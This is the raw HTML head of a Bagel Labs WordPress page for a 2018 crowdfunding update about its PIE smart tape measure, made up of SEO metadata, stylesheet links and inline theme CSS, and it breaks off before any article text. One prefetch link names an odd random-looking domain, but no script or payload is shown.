

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bagel-labs.com/pie_update3/
body_size: 24578
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
		<meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl="https://www.bagel-labs.com/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

		<style id="critical-path-css" type="text/css">body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>#3 - Measuring Multiple Users &amp; Manufacturing Update 2 &bull; Bagel Labs</title>
	<link rel="canonical" href="https://www.bagel-labs.com/pie_update3/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="#3 - Measuring Multiple Users &amp; Manufacturing Update 2 &bull; Bagel Labs"/>
	<meta property="og:description" content="&nbsp; This is the second of our weekly updates. Today’s two main topics are: measuring multiple users with one device and manufacturing progress. Measuring Multiple Users A lot of our backers have asked us if a single pair of PIE and smartphone can measure multiple users: This feature would be a massive plus for backers who want to [&hellip;]"/>
	<meta property="og:url" content="https://www.bagel-labs.com/pie_update3/"/>
	<meta property="og:site_name" content="Bagel Labs"/>
	<meta property="article:publisher" content="http://www.facebook.com/bagel.labs"/>
	<meta property="article:published_time" content="2018-05-31T15:46:38+00:00"/>
	<meta property="article:modified_time" content="2020-03-20T06:12:08+00:00"/>
	<meta property="og:image" content="https://www.bagel-labs.com/wp-content/uploads/2018/05/featured_manufacturing-5.jpg"/>
	<meta property="og:image:width" content="576"/>
	<meta property="og:image:height" content="576"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="twitter:card" content="summary"/>
	<meta name="twitter:creator" content="@Bagel_Labs"/>
	<meta name="twitter:site" content="@Bagel_Labs"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content=""/>
	<meta name="twitter:label2" content="Est. reading time"/>
	<meta name="twitter:data2" content="1 minute"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bagel-labs.com/pie_update3/#article","isPartOf":{"@id":"https://www.bagel-labs.com/pie_update3/"},"author":{"name":"","@id":""},"headline":"#3 &#8211; Measuring Multiple Users &#038; Manufacturing Update 2","datePublished":"2018-05-31T15:46:38+00:00","dateModified":"2020-03-20T06:12:08+00:00","mainEntityOfPage":{"@id":"https://www.bagel-labs.com/pie_update3/"},"wordCount":279,"commentCount":0,"publisher":{"@id":"https://www.bagel-labs.com/#organization"},"image":{"@id":"https://www.bagel-labs.com/pie_update3/#primaryimage"},"thumbnailUrl":"https://www.bagel-labs.com/wp-content/uploads/2018/05/featured_manufacturing-5.jpg","keywords":["Fitness","Manufacturing","PIE","Smart Tape Measure"],"articleSection":["Updates"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bagel-labs.com/pie_update3/#respond"]}]},{"@type":"WebPage","@id":"https://www.bagel-labs.com/pie_update3/","url":"https://www.bagel-labs.com/pie_update3/","name":"#3 - Measuring Multiple Users & Manufacturing Update 2 &bull; Bagel Labs","isPartOf":{"@id":"https://www.bagel-labs.com/#website"},"primaryImageOfPage":{"@id":"https://www.bagel-labs.com/pie_update3/#primaryimage"},"image":{"@id":"https://www.bagel-labs.com/pie_update3/#primaryimage"},"thumbnailUrl":"https://www.bagel-labs.com/wp-content/uploads/2018/05/featured_manufacturing-5.jpg","datePublished":"2018-05-31T15:46:38+00:00","dateModified":"2020-03-20T06:12:08+00:00","breadcrumb":{"@id":"https://www.bagel-labs.com/pie_update3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bagel-labs.com/pie_update3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bagel-labs.com/pie_update3/#primaryimage","url":"https://www.bagel-labs.com/wp-content/uploads/2018/05/featured_manufacturing-5.jpg","contentUrl":"https://www.bagel-labs.com/wp-content/uploads/2018/05/featured_manufacturing-5.jpg","width":576,"height":576},{"@type":"BreadcrumbList","@id":"https://www.bagel-labs.com/pie_update3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bagel-labs.com/"},{"@type":"ListItem","position":2,"name":"#3 &#8211; Measuring Multiple Users &#038; Manufacturing Update 2"}]},{"@type":"WebSite","@id":"https://www.bagel-labs.com/#website","url":"https://www.bagel-labs.com/","name":"Bagel Labs","description":"Smart Tape Measure","publisher":{"@id":"https://www.bagel-labs.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bagel-labs.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bagel-labs.com/#organization","name":"Bagel Labs","url":"https://www.bagel-labs.com/","sameAs":["https://www.instagram.com/bagel.labs/","https://www.linkedin.com/company/7948423?trk=tyah&amp;amp;amp;trkInfo=clickedVertical:company,clickedEntityId:7948423,idx:1-1-1,tarId:1462612821870,tas:bagel labs","https://www.youtube.com/channel/UCmlovt37fh26EcEZZhbvlkw","http://www.facebook.com/bagel.labs","https://twitter.com/Bagel_Labs"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bagel-labs.com/#/schema/logo/image/","url":"https://www.bagel-labs.com/wp-content/uploads/2016/03/BagelLabs_Logo2.png","contentUrl":"https://www.bagel-labs.com/wp-content/uploads/2016/03/BagelLabs_Logo2.png","width":2048,"height":410,"caption":"Bagel Labs"},"image":{"@id":"https://www.bagel-labs.com/#/schema/logo/image/"}},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="Bagel Labs &raquo; Feed" href="https://www.bagel-labs.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Bagel Labs &raquo; Comments Feed" href="https://www.bagel-labs.com/comments/feed/"/>

<link rel="shortcut icon" href="https://www.bagel-labs.com/wp-content/uploads/2016/02/Favicon-1.png"/>
<link rel="alternate" type="application/rss+xml" title="Bagel Labs &raquo; #3 &#8211; Measuring Multiple Users &#038; Manufacturing Update 2 Comments Feed" href="https://www.bagel-labs.com/pie_update3/feed/"/>
<script type="text/javascript">window.abb={};php={};window.PHP={};PHP.ajax="https://www.bagel-labs.com/wp-admin/admin-ajax.php";PHP.wp_p_id="23124";var mk_header_parallax,mk_banner_parallax,mk_page_parallax,mk_footer_parallax,mk_body_parallax;var mk_images_dir="https://www.bagel-labs.com/wp-content/themes/jupiter/assets/images",mk_theme_js_path="https://www.bagel-labs.com/wp-content/themes/jupiter/assets/js",mk_theme_dir="https://www.bagel-labs.com/wp-content/themes/jupiter",mk_captcha_placeholder="Enter Captcha",mk_captcha_invalid_txt="Invalid. Try again.",mk_captcha_correct_txt="Captcha correct.",mk_responsive_nav_width=1140,mk_vertical_header_back="Back",mk_vertical_header_anim="1",mk_check_rtl=true,mk_grid_width=1140,mk_ajax_search_option="disable",mk_preloader_bg_color="#fff",mk_accent_color="#ff4242",mk_go_to_top="true",mk_smooth_scroll="true",mk_preloader_bar_color="#ff4242",mk_preloader_logo="";var mk_header_parallax=false,mk_banner_parallax=false,mk_footer_parallax=false,mk_body_parallax=false,mk_no_more_posts="No More Posts",mk_typekit_id="",mk_google_fonts=[],mk_global_lazyload=true;</script><link rel='stylesheet' id='jquery.prettyphoto-css' href='https://www.bagel-labs.com/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=5.7.8' type='text/css' media='all'/>
<link rel='stylesheet' id='video-lightbox-css' href='https://www.bagel-labs.com/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=5.7.8' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bagel-labs.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.8' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-block-library-theme-css' href='https://www.bagel-labs.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.8' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://www.bagel-labs.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-block-style-css' href='https://www.bagel-labs.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.3' type='text/css' media='all'/>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.bagel-labs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.bagel-labs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.5.4' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.bagel-labs.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.5.4' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='theme-styles-css' href='https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.5.4.css?ver=1590054874' type='text/css' media='all'/>
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff; } .mk-classic-nav-bg { background-color:rgba(255,255,255,0); } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 px rgba(0, 0, 0, ); -moz-box-shadow:0 0 px rgba(0, 0, 0, ); box-shadow:0 0 px rgba(0, 0, 0, ); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:51px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } .compose-mode .vc_element-name .vc_btn-content { height:auto !important; } @font-face { font-family:'star'; src:url('https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }.measurement_button_test { max-height:10vh !important; font-size:14px !important; width:50% !important; background-color:rgb(255,0,0,0.4) !important; color:black !important; border-width:2px; transition-duration:0.3s; margin-bottom:5% !important; } .measurement_form_test { } .PrivacyPolicyKr { font-size:6px; } .solutions_title { margin-left:10%; margin-top:25%; } .solutions_title_comment { margin-left:10%; margin-right:30%; } .solutions_button1 { margin-left:10%; padding-top:2%; } @media only screen and (max-width:1280px) { .solutions_title { margin-top:15%; } } @media only screen and (max-width:768px) { .solutions_title { font-size:20px; margin-top:50vh; margin-left:0%; } .solutions_title_comment { font-size:15px; margin-left:0%; margin-right:0%; } .solutions_button1 { margin-left:0%; margin-right:0%; padding-top:10%; padding-bottom:5vh; } } .solutions_section_logo { padding-left:10%; padding-right:10%; } .solutions_logo { opacity:0.7; margin-top:10%; margin-bottom:10%; max-width:50%; } @media only screen and (max-width:768px) { .solutions_section_logo_mobile_top { padding-top:5%; background-color:whitesmoke; } .solutions_section_logo_mobile_bottom { padding-top:5%; padding-bottom:5%; background-color:whitesmoke; } .solutions_logo { opacity:0.7; padding:0px; margin:auto; } } .solutions_section_summary { max-height:100vh; } .solutions_title2 { margin-left:10%; margin-bottom:2%; } .solutions_title_comment2 { margin-left:10%; margin-right:30%; margin-bottom:4%; font-weight:lighter !important; } .solutions_button2 { margin-bottom:45vh !important; margin-left:10%; } @media only screen and (max-width:768px) { .solutions_title2 { font-size:23px !important; margin-left:10%; margin-right:10%; margin-bottom:10%; } .solutions_title_comment2 { font-size:18px !important; margin-left:10%; margin-right:10%; margin-bottom:15%; } .solutions_button2 { margin-left:0%; margin-bottom:45vh; margin-top:10%; } } .solutions_section_ideal { padding-left:10%; padding-right:10%; } .solutions_title3 { margin-top:5%; margin-bottom:2%; } .solutions_title_comment_ideal_text { filter:drop-shadow(1px 1px 1px #999); margin-top:15%; } .solutions_title_comment_ideal2 { margin-top:4%; margin-bottom:5%; } .solutions_ideal_image { margin-top:10%; margin-bottom:10%; max-width:100%; filter:drop-shadow(5px 5px 5px #999); } @media only screen and (max-width:768px) { .solutions_section_ideal { padding-left:1vw; padding-right:1vw; } .solutions_title3 { margin-top:15vh; margin-bottom:5vh; font-size:20px !important; } .solutions_title_comment_ideal_text { font-size:15px !important; filter:drop-shadow(1px 1px 1px #999); margin-top:10%; } .solutions_title_comment_ideal2 { margin-top:5vh; line-height:150% !important; margin-bottom:10vh; } } .solutions_why_row, .solutions_why_row_mid { min-height:35vw; } .solutions_why_row_mid { border-style:dotted; border-top-width:10px; border-bottom-width:10px; border-color:whitesmoke; } .solutions_why_column { margin:0px; padding:0px; position:relative; display:flex; flex-direction:column; justify-content:center; } .solutions_why_image_left, .solutions_why_image_right { margin:auto; } .solutions_why_contents_left, .solutions_why_image_left { margin-left:20%; } .solutions_why_contents_right, .solutions_why_image_right { margin-right:20%; } .vc_tta-title-text { font-size:12px; } .solutions_why_readmore_left { margin-top:0%; margin-left:20%; margin-right:5%; padding-bottom:0% !important; } .solutions_why_readmore_right { margin-top:0%; margin-right:20% !important; } .solutions_why_readmore_left_contents, .solutions_why_readmore_right_contents { font-size:15px !important; padding-top:0% !important; } .vc_tta-title-text { font-size:12px; font-weight:700; text-transform:none; } .vc_tta-title-text:hover { color:red; } .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading { border-style:none; padding:0px 0px; background:rgba(0,0,0,0) !important; } .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover { border-style:none; padding:0px 0px; background:rgba(0,0,0,0) !important; } @media only screen and (max-width:1280px) { .solutions_why_row { min-height:35vw; } } @media only screen and (max-width:768px) { .solutions_why_row_mobile { padding-top:10vh; padding-bottom:10vh; border-style:solid; border-color:lightgray; border-top-width:1px; } .solutions_why_title_mobile { font-size:23px !important; margin-left:10vw; margin-right:10vw; margin-bottom:5vh; text-align:center; font-weight:700 !important; color:black !important; } .solutions_why_image_mobile { margin-left:5vw; margin-right:5vw; } .solutions_why_contents_mobile { font-size:15px !important; margin-left:10vw; margin-right:10vw; } .solutions_why_readmore_left, .solutions_why_readmore_right { margin-left:0vw; margin-right:0vw; } } .solutions_section_testimonials { padding-bottom:3%; } .solutions_alt_introducing { margin-top:2%; margin-bottom:0%; margin-left:50%; letter-spacing:3px; } .solutions_alt_name { max-width:30%; margin-left:50%; margin-bottom:1vh; } .solutions_title_comment4 { margin-left:50%; margin-bottom:0.5% !important; } .solutions_button3 { margin-top:3vh !important; margin-left:50%; margin-bottom:20vh !important; } @media only screen and (max-width:1280px) { .solutions_title_comment4 { font-size:13px; } } @media only screen and (max-width:768px) { .solutions_alt_introducing { margin-top:10vh; margin-left:0%; letter-spacing:3px !important; } .solutions_alt_name { max-width:50vw; margin-top:10%; margin-left:40%; margin-right:5%; } .solutions_title_comment4 { margin-left:5%; margin-right:5%; margin-top:37vh; padding-bottom:5vh !important; font-size:13px; } .solutions_button3 { margin-left:0% !important; margin-bottom:10vh !important; padding-bottom:0%; } } .solutions_section_contact { padding-left:0%; padding-right:0%; padding-top:10%; padding-bottom:10%; } .solutions_contact_form_row { margin-right:10%; padding-left:10%; padding-right:10%; border-radius:30px; box-shadow:0 0px 100px 0 rgba(0,0,0,0.2),0 20px 20px 0 rgba(0,0,0,0.19) !important; } .solutions_message { margin-top:10%; } div.wpforms-container-full .wpforms-form input.wpforms-field-medium, div.wpforms-container-full .wpforms-form select.wpforms-field-medium, div.wpforms-container-full .wpforms-form .wpforms-field-row.wpforms-field-medium { max-width:100%; } .solutions_contactsales_form_button { max-height:10vh !important; font-size:18px !important; width:100% !important; background-color:#f6eedf !important; color:black !important; border-width:2px; border-radius:5px !important; transition-duration:0.3s; margin-bottom:5% !important; } .solutions_contactsales_form_button:hover { background-color:#f57b51 !important; color:white !important; box-shadow:0 0px 0px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19) !important; } .master-holder select:not(.gfield_select) { font-weight:500 !important; } div.wpforms-container-full .wpforms-form .wpforms-field-label { font-size:15px; font-weight:500; } .solutions_contact_logo { margin-top:60vh; opacity:0.05; } @media only screen and (max-width:1280px) { .solutions_section_contact { } .solutions_contact_form { } } @media only screen and (max-width:768px) { .solutions_contact_form_row { padding-left:5%; padding-right:5%; border-radius:30px; box-shadow:0 0px 100px 0 rgba(0,0,0,0.2),0 20px 20px 0 rgba(0,0,0,0.19) !important; } .solutions_section_contact { margin-top:10vh; padding-left:0%; padding-right:0%; max-height:100vh !important; } } .solution_text1, .solution_text3 { font-size:50px !important; margin-top:1%; } .solution_text3 { margin-top:10% } .solution_text2 { letter-spacing:2px !important; margin-left:25%; margin-right:25%; background-color:rgba(255, 255, 255, 0.8); } .solution_button1 { padding-top:30%; } .solution_image2 { max-width:25%; padding-bottom:8%; } .solution_text5 { font-size:23px !important; text-align:center; } .solution_text6 { font-size:18px !important; text-align:center !important; } @media only screen and (max-width:768px) { .solution_text1 { margin-top:0px !important; font-size:25px !important; } .solution_text2 { margin-left:10% !important; margin-right:10% !important; } .solution_text3 { font-size:25px !important; } .solution_text4 { font-size:18px !important; } .solution_button1 { margin-top:30% !important; } .solution_image2 { max-width:70%; } .solution_text5 { font-size:25px !important; text-align:center !important; } .solution_text6 { font-size:18px !important; text-align:center !important; } } .main_business { margin-left:1%; margin-right:1%; margin-top:1%; margin-bottom:1%; width:48%; height:100%; position:relative; } .main_personal { margin-left:1%; margin-right:1%; margin-top:1%; margin-bottom:1%; width:48%; height:100%; position:relative; } .main_business:hover { opacity:.8; position:relative; transition-delay:.2s; transition-property:all; transition-duration:0.3s; transition-timing-function:ease-in-out; } .business_text:hover { transition-delay:.2; text-decoration-style:.3%; } .main_personal:hover { opacity:.8; position:relative; transition-delay:.2s; transition-property:all; transition-duration:0.3s; transition-timing-function:ease-in-out; } .business_top { margin-left:5%; margin-right:5%; margin-top:10%; margin-bottom:5%; opacity:1 !important; width:100% !important; height:30% ; position:relative; min-height:20%; min-width:20%; } .m_main_business_c { align-content:center !important; margin-left:10%; margin-right:10%; margin-bottom:0%; position:relative; display:flex; flex-direction:column; justify-content:center; height:100%; } .m_main_personal_c { align-content:center !important; margin-top:0%; margin-left:10%; margin-right:10%; position:relative; display:flex; flex-direction:column; justify-content:center; height:100%; } @media only screen and (max-width:768px) { .m_main_business { margin-left:auto; margin-right:auto; margin-top:auto; margin-bottom:0%; opacity:1 !important; width:100%; height:auto; position:relative !important; min-height:420px; } .m_main_personal { margin-left:auto; margin-right:auto; margin-top:0%; margin-bottom:5%; opacity:1 !important; width:100%; position:relative !important; min-height:420px; } } .connect { margin-left:5%; margin-right:10; margin-top:0%; margin-bottom:20%; opacity:1 !important; width:95%; position:relative; min-height:400px; } .save_time_image { margin-left:7%; margin-right:10; margin-top:0%; margin-bottom:0%; opacity:1 !important; width:90%; position:relative; min-height:600px; } .save_time_your { margin-left:0%; margin-top:60px; margin-bottom:0px; color:#000 !important; font-size:18px !important; opacity:1; } .save_time_fix { margin-left:15%; margin-right:10%; margin-top:75px; margin-bottom:0px; color:#000 !important; font-size:16px !important; opacity:.6; } .save_time_read { margin-left:20%; margin-right:10%; margin-top:75px; margin-bottom:0px; color:#000 !important; font-size:16px !important; opacity:.6; } .save_time_note { margin-left:20%; margin-right:10%; margin-top:75px; margin-bottom:0px; color:#000 !important; font-size:16px !important; opacity:.6; } .save_time_type { margin-left:10%; margin-right:10%; margin-top:75px; margin-bottom:0px; color:#000 !important; font-size:16px !important; opacity:.6; } .save_time_withpie { margin-left:0%; margin-right:10%; margin-top:30px; margin-bottom:0px; color:#000 !important; font-size:18px !important; opacity:1; } .save_time_onitem { margin-left:15%; margin-right:10%; margin-top:35%; color:#fff !important; font-size:16px !important; opacity:.6; } .save_time_click { margin-left:20%; margin-right:0%; margin-top:35%; margin-bottom:0px; color:#fff !important; font-size:16px !important; opacity:.6; } .save_time_60 { margin-left:10%; margin-right:0%; margin-top:50px; margin-bottom:0px; color:#f21550 !important; font-size:50px !important; opacity:1; } .save_time_icon { margin-left:1% !important; margin-right:1% !important; margin-top:55px 